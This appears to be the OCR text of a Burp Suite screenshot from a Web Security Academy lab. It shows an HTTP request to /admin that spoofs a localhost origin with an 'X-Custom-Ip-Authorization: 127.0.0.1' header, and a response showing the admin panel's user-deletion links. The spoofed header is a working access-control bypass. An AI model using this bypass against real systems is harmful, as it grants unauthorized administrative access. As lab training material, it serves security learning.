 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin HTTP/2
2 Host: 0a2c006c03a094df9a8c596f001d00aa.web-security-academy.net
3 Cookie: session=3DJanC4EudMg3ApProsqntPPEWsklWfx
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0a2c006c03a094df9a8c596f001d00aa.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
Response
Pretty Raw Hex Render Hackvertor
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>